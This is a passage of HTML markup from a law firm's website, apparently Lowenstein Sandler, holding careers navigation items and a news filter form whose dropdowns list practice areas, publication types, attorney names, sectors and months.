							<div id="div-carrers-1" class="div-carrers"></div>
						</li>



													<li>
														<a href="javascript:void(0);" type="section10" class="colapse-attorney"><span class="bold">ERGs</span> <span class="icon bold plusMinus" id="icon-22"></span></a>
														<div id="div-carrers-10" class="div-carrers"></div>
													</li>
													<li>
														<a href="javascript:void(0);" type="section11" class="colapse-attorney"><span class="bold">WORK & LIFE RESOURCES</span> <span class="icon bold plusMinus" id="icon-22"></span></a>
														<div id="div-carrers-11" class="div-carrers"></div>
													</li>
													<li>
														<a href="javascript:void(0);" type="section12" class="colapse-attorney"><span class="bold">HONORS & AWARDS</span> <span class="icon bold plusMinus" id="icon-22"></span></a>
														<div id="div-carrers-12" class="div-carrers"></div>
													</li>
													<li>
														<a href="javascript:void(0);" type="section13" class="colapse-attorney"><span class="bold">PRO BONO</span> <span class="icon bold plusMinus" id="icon-22"></span></a>
														<div id="div-carrers-13" class="div-carrers"></div>
													</li>
							<li>
								<a href="javascript:void(0);" type="section4" class="colapse-attorney"><span class="bold">NEWS & INSIGHTS</span> <span class="icon bold plusMinus" id="icon-23"></span></a>
								<div class="mobileFilterBlock" style="display:none;">
									<h3 class="mfilterTitle">
										<a href="javascript:void(0)" class="mfilterToggle">
											<span>Filter By</span>
											<span class="icon"></span>
										</a>
									</h3>
									<div class="mobilefilterWrap">
										<div class="page-left">
											<!--MobileSearch-->
											<div class="mobile-search-content visible-xs visible-sm" data-swiftype-index="false">
												<form class="form-vertical-mobile" id="attorney-mobile-form" method="GET">
													<div class="content select-practice-container">
														<label for="select-N-I">Section</label>
															<select class="selectpicker" id="select-N-I" title="">
																			<option value="/practices-sectors/alternative-dispute-resolution">Alternative Dispute Resolution</option>
																			<option value="/practices-sectors/antitrust-competition">Antitrust &amp; Competition</option>
																			<option value="/practices-sectors/appellate">Appellate</option>
																			<option value="/practices-sectors/bankruptcy-restructuring-department">Bankruptcy &amp; Restructuring Department</option>
																			<option value="/practices-sectors/bankruptcy-restructuring-litigation">Bankruptcy &amp; Restructuring Litigation</option>
																			<option value="/practices-sectors/business-divorce">Business Divorce</option>
																			<option value="/practices-sectors/commercial-litigation">Commercial Litigation</option>
																			<option value="/practices-sectors/class-action-litigation">Class Action Litigation</option>
																			<option value="/practices-sectors/corporate">Corporate</option>
																			<option value="/practices-sectors/data-centers-digital-infrastructure">Data Centers &amp; Digital Infrastructure</option>
																			<option value="/practices-sectors/data-privacy-security-safety-risk-management">Data Privacy, Security, Safety &amp; Risk Management</option>
																			<option value="/practices-sectors/emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																			<option value="/practices-sectors/environmental-law-litigation">Environmental Law &amp; Litigation</option>
																			<option value="/practices-sectors/environmental-social-governance-esg-advisory">Environmental, Social, Governance (ESG) Advisory</option>
																			<option value="/practices-sectors/executive-compensation-employment-benefits">Executive Compensation, Employment &amp; Benefits</option>
																			<option value="/practices-sectors/fda-regulatory">FDA Regulatory</option>
																			<option value="/practices-sectors/fintech-crypto-trading-markets">FinTech, Crypto, Trading &amp; Markets</option>
																			<option value="/practices-sectors/global-trade-national-security">Global Trade &amp; National Security</option>
																			<option value="/practices-sectors/insurance-recovery">Insurance Recovery</option>
																			<option value="/practices-sectors/intellectual-property">Intellectual Property</option>
																			<option value="/practices-sectors/investment-management">Investment Management</option>
																			<option value="/practices-sectors/israel-practice">Israel Practice</option>
																			<option value="/practices-sectors/life-sciences">Life Sciences</option>
																			<option value="/practices-sectors/litigation">Litigation</option>
																			<option value="/practices-sectors/private-client-services">Private Client Services</option>
																			<option value="/practices-sectors/pro-bono">Pro Bono</option>
																			<option value="/practices-sectors/products-liability-mass-torts">Products Liability &amp; Mass Torts</option>
																			<option value="/practices-sectors/real-estate">Real Estate</option>
																			<option value="/practices-sectors/securities-litigation">Securities Litigation</option>
																			<option value="/practices-sectors/tax">Tax</option>
																			<option value="/practices-sectors/transactions-advisory-group">Transactions &amp; Advisory Group</option>
																			<option value="/practices-sectors/trusts-estates">Trusts &amp; Estates</option>
																			<option value="/practices-sectors/white-collar-defense">White Collar Defense</option>
																			<option value="/practices-sectors/managing-partners-corner">Managing Partner&#x27;s Corner</option>
																			<option value="/practices-sectors/lowenstein-sandler-global-connections">Lowenstein Sandler Global Connections</option>
																			<option value="/practices-sectors/mortgage-structured-finance-covid-19-main-resource-page">Mortgage &amp; Structured Finance COVID-19: Main Resource Page</option>
																			<option value="/practices-sectors/mortgage-structured-finance-covid-19-cares-act-resource-page">Mortgage &amp; Structured Finance COVID-19: CARES Act Resource Page</option>
																			<option value="/practices-sectors/mortgage-structure-finance-covid-19-mortgage-loans-and-servicing-resource-page">Mortgage &amp; Structure Finance COVID-19: Mortgage Loans And Servicing Resource Page</option>
																			<option value="/practices-sectors/capital-markets-securities-a-consistent-record-of-success">Capital Markets &amp; Securities: A Consistent Record of Success</option>
																			<option value="/practices-sectors/diversity-equity-inclusion" selected>Diversity, Equity &amp; Inclusion</option>
																			<option value="/practices-sectors/artificial-intelligence">Artificial Intelligence</option>
																			<option value="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center">Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center</option>
																			<option value="/practices-sectors/social-impact">Social Impact</option>
																			<option value="/practices-sectors/japan-practice">Japan Practice</option>
															</select>
													</div>
													<div class="content select-practice-container">
														<label for="select-pubType">Type:</label>
														<select class="selectpicker" id="select-pubType" title="Type" name="pubType">
															<option value="" selected></option>
																			<option value="articles">Articles</option>
																			<option value="blogs">Blogs</option>
																			<option value="client-alerts">Client Alerts</option>
																			<option value="events">Events &amp; Speaking Engagements</option>
																			<option value="firm-news">Firm News</option>
																			<option value="in-the-media">In the Media</option>
																			<option value="podcasts-listing">Podcasts</option>
																			<option value="videos-listing">Videos</option>
																			<option value="newsletter-type">Newsletter Type</option>
														</select>
													</div>
													<div class="content select-practice-container">
														<label for="select-author">Attorney:</label>
														<select class="selectpicker" id="select-author" title="Attorney" name="authorName">
															<option value="" selected></option>
																		<option value="abbey-baker">Abbey E. Baker </option>
																		<option value="abraham-j-kwon">Abraham J. Kwon </option>
																		<option value="abram-seaman-baldaro">Abram L. Seaman-Baldaro </option>
																		<option value="adam-dickson">Adam  Dickson </option>
																		<option value="adam-gakin">Adam  Gakin </option>
																		<option value="adesimisola-tijani">Adesimisola  Tijani </option>
																		<option value="aiden-oleary">Aiden D. O&#x27;Leary </option>
																		<option value="alan-wovsaniker">Alan  Wovsaniker </option>
																		<option value="alejandra-aguirre">Alejandra  Aguirre </option>
																		<option value="alessandra-moore">Alessandra M. Moore </option>
																		<option value="alex-leibowitz">Alex D. Leibowitz </option>
																		<option value="alex-lipton">Alex E. Lipton </option>
																		<option value="alexander-corson">Alexander B. Corson </option>
																		<option value="alexander-viner">Alexander  Viner </option>
																		<option value="alexander-shalom">Alexander  Shalom </option>
																		<option value="alexander-brown">Alexander S. Brown </option>
																		<option value="alyssa-frederick">Alyssa A. Frederick </option>
																		<option value="alyssa-d-antonio">Alyssa  D&#x2019;Antonio </option>
																		<option value="amanda-cipriano">Amanda K. Cipriano </option>
																		<option value="amanda-pappas">Amanda N. Pappas </option>
																		<option value="amani-taha">Amani  Taha </option>
																		<option value="amy-schwind">Amy C. Schwind </option>
																		<option value="amy-wiwi">Amy Komoroski Wiwi </option>
																		<option value="amy-mushahwar">Amy S. Mushahwar </option>
																		<option value="andrew-behlmann">Andrew  Behlmann </option>
																		<option value="andrew-graw">Andrew E. Graw </option>
																		<option value="andrew-brown">Andrew S. Brown </option>
																		<option value="angela-raleigh">Angela  Raleigh </option>
																		<option value="anish-patel">Anish  Patel </option>
																		<option value="anita-chapdelaine">Anita L. Chapdelaine </option>
																		<option value="anna-giblin">Anna Maria Giblin </option>
																		<option value="anna-deramo">Anna L. D&#x27;Eramo </option>
																		<option value="annie-nazarian-davydov">Annie  Nazarian Davydov </option>
																		<option value="anthony-pergola">Anthony O. Pergola </option>
																		<option value="anthony-raymundo">Anthony W. Raymundo </option>
																		<option value="anthony-santiago">Anthony C. Santiago </option>
																		<option value="antonia-spano">Antonia E. Spano </option>
																		<option value="anya-wasserman">Anya  Wasserman </option>
																		<option value="armando-castro">Armando  Castro </option>
																		<option value="arthur-armstrong">Arthur R. Armstrong </option>
																		<option value="ashley-steinhart">Ashley  Steinhart </option>
																		<option value="audrey-ogurchak">Audrey G. Ogurchak </option>
																		<option value="barry-albin">Barry T. Albin </option>
																		<option value="benjamin-kimes">Benjamin A. Kimes </option>
																		<option value="benjamin-schoenkin">Benjamin A. Schoenkin </option>
																		<option value="bernadette-l-darcy">Bernadette L. Darcy </option>
																		<option value="beth-kaufman">Beth Shapiro Kaufman </option>
																		<option value="beverly-lamberson">Beverly J. Lamberson </option>
																		<option value="bianca-d-agostaro">Bianca N. D&#x2019;Agostaro </option>
																		<option value="bianka-barraza">Bianka V. Barraza </option>
																		<option value="billy-fausto-michaca">Billy  Fausto Michaca </option>
																		<option value="bonnie-schipper">Bonnie E. Schipper </option>
																		<option value="boris-liberman">Boris  Liberman </option>
																		<option value="brendan-koeth">Brendan J. Koeth </option>
																		<option value="brent-weisenberg">Brent  Weisenberg </option>
																		<option value="brian-silikovitz">Brian A. Silikovitz </option>
																		<option value="brian-winfield">Brian S. Winfield </option>
																		<option value="brianna-ferrante">Brianna M. Ferrante </option>
																		<option value="brianne-polito">Brianne L. Polito </option>
																		<option value="bridget-harris">Bridget  Harris </option>
																		<option value="brittany-clark">Brittany M. Clark </option>
																		<option value="brittany-nosher">Brittany Paige Nosher </option>
																		<option value="brooke-gillar">Brooke A. Gillar </option>
																		<option value="bruce-nathan">Bruce S. Nathan </option>
																		<option value="bryan-sterba">Bryan  Sterba </option>
																		<option value="c-patrick-thomas">C. Patrick  Thomas </option>
																		<option value="cagla-yetis">&#xC7;agla  Yetis </option>
																		<option value="cairon-overton">Cairon S. Overton </option>
																		<option value="cameron-lindsay">Cameron  Lindsay </option>
																		<option value="carl-hessler">Carl J. Hessler </option>
																		<option value="carly-nixon">Carly E. Nixon </option>
																		<option value="carolyn-gauvin">Carolyn M. Gauvin </option>
																		<option value="casey-wareham">Casey  Wareham </option>
																		<option value="cassandra-essert">Cassandra A. Essert </option>
																		<option value="catherine-weiss">Catherine  Weiss </option>
																		<option value="chad-weeks">Chad M.P. Weeks </option>
																		<option value="chandra-shih">Chandra K. Shih </option>
																		<option value="chelsea-wong">Chelsea  Wong </option>
																		<option value="chloe-rippe">Chloe  Rippe </option>
																		<option value="christina-holder">Christina  Holder </option>
																		<option value="christina-erickson">Christina Nadeau Erickson </option>
																		<option value="christine-osvald-mruz">Christine  Osvald-Mruz </option>
																		<option value="christopher-cherubini">Christopher T. Cherubini </option>
																		<option value="christopher-dernbach">Christopher  Dernbach </option>
																		<option value="christopher-gerold">Christopher W.  Gerold </option>
																		<option value="christopher-williams">Christopher D. Williams </option>
																		<option value="christopher-cozzens">Christopher M. Cozzens </option>
																		<option value="christopher-raymond">Christopher W. Raymond </option>
																		<option value="christopher-porrino">Christopher   Porrino </option>
																		<option value="claire-dronzek">Claire  Dronzek </option>
																		<option value="colleen-restel">Colleen M. Restel </option>
																		<option value="courtney-posner">Courtney B. Posner </option>
																		<option value="craig-dashiell">Craig  Dashiell </option>
																		<option value="cristina-stewart">Cristina  Stewart </option>
																		<option value="crystal-mcdonald">Crystal  McDonald </option>
																		<option value="dana-quinn">Dana  Quinn </option>
																		<option value="daniel-sierchio">Daniel D. Sierchio </option>
																		<option value="daniel-suckerman">Daniel A. Suckerman </option>
																		<option value="daniel-c-porco">Daniel C. Porco </option>
																		<option value="daniel-borneman">Daniel W. Borneman </option>
																		<option value="daniel-besikof">Daniel B. Besikof </option>
																		<option value="daniel-forman">Daniel L. Forman </option>
																		<option value="danielle-joe">Danielle T. Joe </option>
																		<option value="darren-goodman">Darren  Goodman </option>
																		<option value="david-goret">David L. Goret </option>
																		<option value="david-toma">David  Toma </option>
																		<option value="david-wissert">David M. Wissert </option>
																		<option value="david-yovanoff">David J. Yovanoff </option>
																		<option value="david-posner">David M. Posner </option>
																		<option value="david-cassidy">David  Cassidy </option>
																		<option value="david-aron">David E. Aron </option>
																		<option value="david-hernandez">David  Hernandez </option>
																		<option value="deangeor-chin">Deangeor  Chin </option>
																		<option value="devon-barnett">DeVon M. Barnett </option>
																		<option value="diane-moss">Diane  Moss </option>
																		<option value="dmitry-andreev">Dmitry  Andreev </option>
																		<option value="donna-calia">Donna  Calia </option>
																		<option value="doreen-edelman">Doreen M. Edelman </option>
																		<option value="dotan-barnea">Dotan  Barnea </option>
																		<option value="dylan-blanchard">Dylan  Blanchard </option>
																		<option value="ed-zimmerman">Ed  Zimmerman </option>
																		<option value="edmund-cohen">Edmund S. Cohen </option>
																		<option value="edward-nadel">Edward S. Nadel </option>
																		<option value="elena-scialabba">Elena  Scialabba </option>
																		<option value="elinor-ramey">Elinor  Ramey </option>
																		<option value="elvis-pinos">Elvis  Pinos </option>
																		<option value="emily-jewell">Emily  Jewell </option>
																		<option value="eric-chafetz">Eric  Chafetz </option>
																		<option value="eric-jesse">Eric  Jesse </option>
																		<option value="eric-weiner">Eric  Weiner </option>
																		<option value="eric-merenstein">Eric C. Merenstein </option>
																		<option value="eric-seltzer">Eric James Seltzer </option>
																		<option value="erica-mannix">Erica G. Mannix </option>
																		<option value="erich-kaletka">Erich J. Kaletka </option>
																		<option value="ethan-silver">Ethan L. Silver </option>
																		<option value="eugene-mishchenko">Eugene  Mishchenko </option>
																		<option value="evyn-rabinowitz">Evyn  Rabinowitz </option>
																		<option value="farah-hussain">Farah Z. Hussain </option>
																		<option value="frank-eucalitto">Frank W. Eucalitto </option>
																		<option value="freda-wolfson">Freda L. Wolfson </option>
																		<option value="gary-wingens">Gary M. Wingens </option>
																		<option value="gavin-rooney">Gavin J. Rooney </option>
																		<option value="geena-caporale">Geena M. Caporale </option>
																		<option value="george-danenhauer">George  Danenhauer </option>
																		<option value="gianfranco-finizio">Gianfranco  Finizio </option>
																		<option value="gina-seong">Gina M. Seong </option>
																		<option value="griffin-carlson">Griffin  Carlson </option>
																		<option value="guadalupe-de-la-rosa">Guadalupe  De La Rosa </option>
																		<option value="hannah-pastore">Hannah  Pastore </option>
																		<option value="hao-zhang">Hao  Zhang Ph.D.</option>
																		<option value="harrison-platt">Harrison S. Platt </option>
																		<option value="heather-weaver">Heather  Weaver </option>
																		<option value="henry-xu">Henry M. Xu </option>
																		<option value="jack-sidorov">Jack  Sidorov </option>
																		<option value="jake-rauchberg">Jake A. Rauchberg </option>
																		<option value="james-gregory">James E. Gregory </option>
																		<option value="james-ogrady">James  O&#x27;Grady </option>
																		<option value="james-shehan">James C. Shehan </option>
																		<option value="james-stewart">James  Stewart </option>
																		<option value="jarrett-schindler">Jarrett R. Schindler </option>
																		<option value="jason-karlinsky">Jason S. Karlinsky </option>
																		<option value="jason-gould">Jason S. Gould </option>
																		<option value="jean-nicolas-nick-samedi-jr">Jean Nicolas &#x201C;Nick&#x201D;   Samedi Jr.  </option>
																		<option value="jeehaeng-lee">Jeehaeng  Lee </option>
																		<option value="jeffrey-cohen">Jeffrey  Cohen </option>
																		<option value="jeffrey-prol">Jeffrey D. Prol </option>
																		<option value="jeffrey-shapiro">Jeffrey M. Shapiro </option>
																		<option value="jeffrey-wild">Jeffrey J. Wild </option>
																		<option value="jeffrey-story">Jeffrey C. Story </option>
																		<option value="jenna-marie-tracy">Jenna-Marie  Tracy </option>
																		<option value="jennifer-delgado">Jennifer Fiorica Delgado </option>
																		<option value="jennifer-jameson">Jennifer Bagger Jameson </option>
																		<option value="jeremy-cantor">Jeremy  Cantor </option>
																		<option value="jeremy-king">Jeremy M. King </option>
																		<option value="jessica-stewart">Jessica I. Stewart </option>
																		<option value="jillian-friedmann">Jillian  Friedmann </option>
																		<option value="john-berger">John L. Berger </option>
																		<option value="john-hogoboom">John D. &quot;Jack&quot; Hogoboom </option>
																		<option value="john-stolz">John S. Stolz </option>
																		<option value="john-wallace">John  Wallace </option>
																		<option value="john-kokolakis">John &quot;Yianni&quot; J. Kokolakis </option>
																		<option value="john-d-schupper">John D. Schupper </option>
																		<option value="john-meyer">John B. Meyer </option>
																		<option value="jonathan-wishnia">Jonathan C. Wishnia </option>
																		<option value="jonathan-danziger">Jonathan A. Danziger </option>
																		<option value="jonathan-algor">Jonathan E. Algor </option>
																		<option value="jonathan-gordon">Jonathan  Gordon </option>
																		<option value="jordan-cobabe">Jordan  Cobabe </option>
																		<option value="jordyn-robinson">Jordyn K. Robinson </option>
																		<option value="joseph-romano">Joseph A. Romano </option>
																		<option value="joshua-cook">Josh  Cook </option>
																		<option value="joy-kemunto">Joy  Kemunto </option>
																		<option value="juan-soto">Juan B. Soto </option>
																		<option value="julia-sanabria">Julia E. Sanabria </option>
																		<option value="julie-werner">Julie Levinson Werner </option>
																		<option value="julie-minicozzi">Julie A. Minicozzi </option>
																		<option value="kaelyn-shinbashi">Kaelyn  Shinbashi </option>
																		<option value="kaitlyn-baietto">Kaitlyn M. Baietto </option>
																		<option value="kaitlyn-d-onofrio">Kaitlyn  D&#x2019;Onofrio </option>
																		<option value="kale-pasch">Kale  Pasch </option>
																		<option value="kannan-narayanan">Kannan  Narayanan </option>
																		<option value="karen-abraham">Karen R. Abraham </option>
																		<option value="karim-kaspar">Karim G. Kaspar </option>
																		<option value="kate-basmagian">Kate  Basmagian </option>
																		<option value="katherine-ferrara">Katherine  Ferrara </option>
																		<option value="katherine-hewitt">Katherine E. Hewitt </option>
																		<option value="kathleen-mcgee">Kathleen A. McGee </option>
																		<option value="kathryn-daniel">Kathryn A. Daniel </option>
																		<option value="kathryn-threatt">Kathryn A. Threatt </option>
																		<option value="kegan-brown">Kegan A. Brown </option>
																		<option value="kei-komuro">Kei  Komuro </option>
																		<option value="keith-carpenter">Keith A. Carpenter </option>
																		<option value="kelly-moynihan">Kelly E. Moynihan </option>
																		<option value="kenneth-slutsky">Kenneth J. Slutsky </option>
																		<option value="kent-anderson">Kent  Anderson </option>
																		<option value="kevin-grange">Kevin O. Grange </option>
																		<option value="kevin-colan">Kevin  Colan </option>
																		<option value="kiaya-dilsner-lopez">Kiaya Rose Dilsner-Lopez </option>
																		<option value="kimberly-lomot">Kimberly E. Lomot </option>
																		<option value="konstantin-chaus">Konstantin  Chaus </option>
																		<option value="kristin-taylor">Kristin V. Taylor </option>
																		<option value="laura-cicirelli">Laura  Cicirelli </option>
																		<option value="lauren-vanderdrift">Lauren E. VanderDrift </option>
																		<option value="lauren-hollender">Lauren M. Hollender </option>
																		<option value="lauren-russell">Lauren N. Russell </option>
																		<option value="lauren-russo">Lauren E. Russo </option>
																		<option value="lauren-laino">Lauren M. Laino </option>
																		<option value="leia-galasso">Leia K. Galasso </option>
																		<option value="leo-choi">Leo B. Choi </option>
																		<option value="lesley-adamo">Lesley P. Adamo </option>
																		<option value="liam-rogan">Liam  Rogan </option>
																		<option value="lindsay-sklar">Lindsay H. Sklar </option>
																		<option value="lisa-harvey">Lisa A. Harvey </option>
																		<option value="lloyd-jeglikowski">Lloyd  Jeglikowski </option>
																		<option value="louise-gong">Louise  Gong </option>
																		<option value="lowell-citron">Lowell A. Citron </option>
																		<option value="lynda-bennett">Lynda A. Bennett </option>
																		<option value="macauley-venora">Macauley  Venora </option>
																		<option value="maddie-loewenguth">Maddie  Loewenguth </option>
																		<option value="madhumita-datta">Madhumita  Datta, Ph.D.</option>
																		<option value="madilynne-lee">Madilynne R. Lee </option>
																		<option value="madison-diaz">Madison  Diaz </option>
																		<option value="manali-joglekar">Manali  Joglekar CIPP/US, CIPP/E, CIPT</option>
																		<option value="marc-kurzweil">Marc S. Kurzweil </option>
																		<option value="marc-lomasky">Marc L. Lomasky </option>
																		<option value="maria-aguilar-rocha">Maria I. Aguilar-Rocha </option>
																		<option value="marianna-shelenkova">Marianna  Shelenkova </option>
																		<option value="marie-defalco">Marie T. DeFalco </option>
																		<option value="marina-portnova">Marina  Portnova </option>
																		<option value="marita-makinen">Marita A. Makinen </option>
																		<option value="mark-kesslen">Mark P. Kesslen </option>
																		<option value="mark-heinzelmann">Mark S. Heinzelmann </option>
																		<option value="markiana-julceus">Markiana J. Julceus </option>
																		<option value="mary-hildebrand">Mary J. Hildebrand CIPP/US/E/AIGP</option>
																		<option value="matt-savare">Matt  Savare </option>
																		<option value="matteo-daste">Matteo  Daste </option>
																		<option value="matthew-boxer">Matthew  Boxer </option>
																		<option value="matthew-hintz">Matthew P. Hintz </option>
																		<option value="matthew-oliver">Matthew M. Oliver </option>
																		<option value="matthew-cammarata">Matthew F. Cammarata </option>
																		<option value="matthew-vandergoot">Matthew R. VanderGoot </option>
																		<option value="matthew-wester">Matthew  Wester </option>
																		<option value="matthew-friedenberg">Matthew R. Friedenberg </option>
																		<option value="matthew-goldberg">Matthew R. Goldberg </option>
																		<option value="maya-ginsburg">Maya  Ginsburg </option>
																		<option value="meagan-signoriello">Meagan R. Signoriello </option>
																		<option value="meera-patel">Meera  Patel </option>
																		<option value="megan-monson">Megan  Monson </option>
																		<option value="megan-bodie">Megan C. Bodie </option>
																		<option value="meghan-federman">Meghan M. Federman </option>
																		<option value="melissa-libutti">Melissa D. Libutti </option>
																		<option value="melissa-parres">Melissa K. Parres </option>
																		<option value="meredith-beuchaw">Meredith  Beuchaw </option>
																		<option value="michael-brosse">Michael A. Brosse </option>
																		<option value="michael-campolongo">Michael J. Campolongo, Ph.D. </option>
																		<option value="michael-etkin">Michael S. Etkin </option>
																		<option value="michael-gooen">Michael N. Gooen </option>
																		<option value="michael-himmel">Michael B. Himmel </option>
																		<option value="michael-kaplan">Michael A. Kaplan </option>
																		<option value="michael-lerner">Michael J. Lerner </option>
																		<option value="michael-lichtenstein">Michael D. Lichtenstein </option>
																		<option value="michael-long">Michael T.G. Long </option>
																		<option value="michael-papandrea">Michael  Papandrea </option>
																		<option value="michael-reinhardt">Michael J. Reinhardt </option>
																		<option value="michael-vito">Michael P. Vito </option>
																		<option value="michael-walutes">Michael  Walutes </option>
																		<option value="michael-i-lubin">Michael I. Lubin </option>
																		<option value="michael-scales">Michael J. Scales </option>
																		<option value="michael-kleinman">Michael  Kleinman </option>
																		<option value="michael-mudrow">Michael  T. Mudrow </option>
																		<option value="michelle-podolnyy">Michelle  Podolnyy </option>
																		<option value="mikayla-berliner">Mikayla R. Berliner </option>
																		<option value="misheel-boldbaatar">Misheel  Boldbaatar </option>
																		<option value="mitchell-mcdonald">Mitchell  McDonald </option>
																		<option value="molefi-mcintosh">Molefi  McIntosh </option>
																		<option value="naomi-barrowclough">Naomi D. Barrowclough </option>
																		<option value="natalie-kraner">Natalie J. Kraner </option>
																		<option value="natalie-marfo">Natalie K. Marfo </option>
																		<option value="nathan-greene">Nathan O. Greene </option>
																		<option value="nathan-shultz">Nathan  Shultz </option>
																		<option value="nathaniel-perle">Nathaniel A. Perle </option>
																		<option value="nicholas-mehler">Nicholas G. Mehler </option>
																		<option value="nicholas-san-filippo">Nicholas  San Filippo IV</option>
																		<option value="nicholas-bradley">Nicholas O. Bradley </option>
																		<option value="nicola-perzichilli">Nicola E. Perzichilli </option>
																		<option value="nicole-fulfree">Nicole  Fulfree </option>
																		<option value="noemi-schor">Noemi S. Schor </option>
																		<option value="norman-spindel">Norman W. Spindel </option>
																		<option value="ola-craft">Ola  Craft </option>
																		<option value="olawale-otegbade">Olawale &quot;Wale&quot; O.C. Otegbade </option>
																		<option value="p-kai-knight">P. Kai  Knight </option>
																		<option value="parimal-garg">Parimal  Garg </option>
																		<option value="park-bramhall">Park S. Bramhall </option>
																		<option value="parth-parikh">Parth M. Parikh </option>
																		<option value="pati-candelario">Pati  Candelario </option>
																		<option value="paul-krueger">Paul M. Krueger </option>
																		<option value="paula-ladd">Paula A. Ladd </option>
																		<option value="perry-laub">Perry  Laub </option>
																		<option value="peter-ehrenberg">Peter H. Ehrenberg </option>
																		<option value="peter-slocum">Peter  Slocum </option>
																		<option value="peter-quinn">Peter  Quinn </option>
																		<option value="peter-stokes">Peter A. Stokes </option>
																		<option value="philip-gross">Philip J. Gross </option>
																		<option value="rachel-moseson-dikovics">Rachel Moseson  Dikovics </option>
																		<option value="rachel-maimin">Rachel  Maimin </option>
																		<option value="rachel-mcdonald">Rachel  McDonald </option>
																		<option value="rachel-hudgins">Rachel E. Hudgins </option>
																		<option value="rahul-devnani">Rahul J. Devnani </option>
																		<option value="raquel-smith">Raquel  Smith </option>
																		<option value="rasmeet-chahil">Rasmeet K. Chahil </option>
																		<option value="raymond-thek">Raymond P. Thek </option>
																		<option value="rebecca-ryan">Rebecca J. Ryan </option>
																		<option value="revel-atkinson">Revel  Atkinson </option>
																		<option value="reynold-lambert">Reynold  Lambert </option>
																		<option value="richard-ricci">Richard F. Ricci </option>
																		<option value="richard-connors">Richard F. Connors III</option>
																		<option value="richard-li">Richard  Li </option>
																		<option value="rishabh-sharma">Rishabh  Sharma </option>
																		<option value="robert-kipnees">Robert J. Kipnees </option>
																		<option value="robert-minion">Robert G. Minion </option>
																		<option value="robert-paradiso">Robert J. Paradiso </option>
																		<option value="robert-johnston">Robert A. Johnston Jr.</option>
																		<option value="roger-smith">Roger W. Smith </option>
																		<option value="roshard-williams">Roshard D. Williams </option>
																		<option value="ruth-fong-zimmerman">Ruth Fong Zimmerman </option>
																		<option value="ryan-fennell">Ryan E. Fennell </option>
																		<option value="sam-khan">Sam E. Khan </option>
																		<option value="sam-noel">Sam  Noel </option>
																		<option value="samantha-fox">Samantha  Fox </option>
																		<option value="samantha-sigelakis-minski">Samantha  Sigelakis-Minski </option>
																		<option value="sandra-halbing">Sandra  Halbing </option>
																		<option value="sara-lazarevic">Sara  Lazarevic </option>
																		<option value="sara-werner">Sara R. Werner </option>
																		<option value="sarah-gore">Sarah  Gore </option>
																		<option value="sarah-cole">Sarah  Cole </option>
																		<option value="sarah-scott">Sarah  Scott </option>
																		<option value="sarah-mcginley">Sarah  McGinley </option>
																		<option value="scott-mcbride">Scott B. McBride </option>
																		<option value="scott-moss">Scott H. Moss </option>
																		<option value="sean-miller">Sean  Miller </option>
																		<option value="seulbee-lee">Seulbee  Lee </option>
																		<option value="shloka-raghavan">Shloka  Raghavan </option>
																		<option value="shontae-gray">Shontae D. Gray </option>
																		<option value="sophia-mokotoff">Sophia  Mokotoff </option>
																		<option value="spozhmai-wardak">Spozhmai  Wardak </option>
																		<option value="stephanie-stephenson">Stephanie  Stephenson </option>
																		<option value="stephanie-felix">Stephanie A. Felix </option>
																		<option value="stephen-buckingham">Stephen R. Buckingham </option>
																		<option value="stephen-zapf">Stephen  Zapf </option>
																		<option value="steven-fuerst">Steven B. Fuerst </option>
																		<option value="steven-siesser">Steven E. Siesser </option>
																		<option value="steven-skolnick">Steven M. Skolnick </option>
																		<option value="steven-tam">Steven K. Tam </option>
																		<option value="steven-grayes">Steven R. Grayes </option>
																		<option value="sydney-kaplan">Sydney J. Kaplan </option>
																		<option value="talia-rubin">Talia  Rubin </option>
																		<option value="taryn-cannataro">Taryn E. Cannataro </option>
																		<option value="taylor-west">Taylor R. West </option>
																		<option value="ted-randolph">Ted  Randolph </option>
																		<option value="theodore-sica">Theodore C. Sica </option>
																		<option value="thomas-redburn">Thomas E. Redburn Jr.</option>
																		<option value="thomas-mesevage">Thomas  Mesevage </option>
																		<option value="thomas-morris">Thomas R. Morris </option>
																		<option value="tina-aoun">Tina  Aoun </option>
																		<option value="traci-tomaselli">Traci M. Tomaselli </option>
																		<option value="tracy-snow">Tracy A. Snow </option>
																		<option value="tracy-buffer">Tracy F. Buffer </option>
																		<option value="trevor-erickson">Trevor J. Erickson </option>
																		<option value="tricia-wagner">Tricia Y. Wagner CIPP/US, CISSP, CISA</option>
																		<option value="valeria-dominguez">Valeria  Dominguez </option>
																		<option value="vanessa-ignacio">Vanessa A. Ignacio </option>
																		<option value="victoria-jin">Victoria  Jin </option>
																		<option value="vincent-scala">Vincent R. Scala </option>
																		<option value="waleey-fatai">Waleey  Fatai </option>
																		<option value="warren-racusin">Warren K. Racusin </option>
																		<option value="wayne-fang">Wayne  Fang </option>
																		<option value="william-brannan">William  Brannan </option>
																		<option value="william-lee">William K. Lee </option>
																		<option value="yarissa-subervi">Yarissa  Subervi </option>
																		<option value="yelky-perez">Yelky  Perez </option>
																		<option value="yuan-tian">Yuan  Tian </option>
																		<option value="yvette-yun">Yvette  Yun </option>
																		<option value="zachary-berliner">Zachary L. Berliner </option>
																		<option value="zachary-furnald">Zachary D. Furnald </option>
																		<option value="zachary-bocian">Zachary  Bocian </option>
																		<option value="zachary-benaharon">Zachary  Benaharon </option>
																		<option value="zarema-jaramillo">Zarema A. Jaramillo </option>
																		<option value="zohar-nadler">Zohar  Nadler </option>
														</select>
													</div>
													<div class="content select-practice-container">
														<label for="select-sector">Sectors:</label>
														<select class="selectpicker" id="select-sector" title="Sectors" name="sector">
															<option value="" selected></option>
																		<option value="consumer-retail">Consumer &amp; Retail</option>
																		<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																		<option value="investment-funds-and-asset-management">Investment Funds and Asset Management</option>
																		<option value="life-sciences-healthcare">Life Sciences &amp; Healthcare</option>
																		<option value="manufacturing-industrial">Manufacturing &amp; Industrial</option>
																		<option value="private-client-services">Private Client Services</option>
																		<option value="private-equity">Private Equity</option>
																		<option value="technology-innovation">Technology &amp; Innovation</option>
														</select>
													</div>

													<div class="content date-width">
														<label for="select-start-month">Start Date:</label>
														<select class="selectpicker" id="select-start-month" name="startMonth" title="Month" data-val="">
															<option value=""></option>
															<option value="01">Jan</option>
															<option value="02">Feb</option>
															<option value="03">Mar</option>
															<option value="04">Apr</option>
															<option value="05">May</option>
															<option value="06">Jun</option>
															<option value="07">Jul</option>
